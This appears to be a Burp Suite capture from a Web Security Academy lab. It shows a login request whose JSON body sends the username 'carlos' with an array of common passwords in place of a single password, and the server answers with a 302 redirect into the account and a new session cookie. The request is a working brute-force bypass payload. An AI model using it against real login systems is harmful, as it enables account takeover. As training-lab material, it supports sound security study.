 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
3 Cookie: session=wKO9ZLhluMJ3nz5Wi3wjH6wCwGMd2aUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1184
11 Origin: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master"
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=74bQ1jqQAAX8I4jLeCuOGsGQbh4LsBOZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/2/kemv0epmunrhffw9ibslnw9xrgdons85
Copy
In future, just copy the URL and don't show this dialog
Close
Inspecto
Request a
Request c
Request c
Request h
Response